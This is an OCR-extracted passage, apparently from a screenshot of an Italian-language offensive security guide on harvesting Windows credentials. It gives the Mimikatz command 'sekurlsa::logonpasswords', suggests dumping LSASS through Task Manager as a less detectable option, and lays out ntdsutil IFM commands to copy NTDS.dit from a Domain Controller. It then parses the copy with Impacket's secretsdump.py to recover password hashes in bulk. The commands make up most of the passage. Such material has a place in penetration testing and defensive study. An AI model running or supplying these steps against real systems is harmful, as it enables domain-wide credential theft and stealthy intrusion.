
sekurlsa::logonpasswords
Per un approccio meno rumoroso, puoi usare il task manager
nativo di Windows per creare un dump del processo LSASS e
analizzarlo offline. Su sistemi dove hai accesso a un Domain
Controller, l'estrazione di NTDS.dit con la funzionalità Volume
Shadow Copy integrata nel sistema operativo consente il
recupero massivo degli hash:
ntdsutil "activate instance ntds" "ifm" "create
full C:\temp\ntds_dump" quit quit
Il file risultante si analizza poi con secretsdump.py dalla suite
Impacket (open source):
secretsdump.py -ntds ntds.dit -system SYSTEM
LOCAL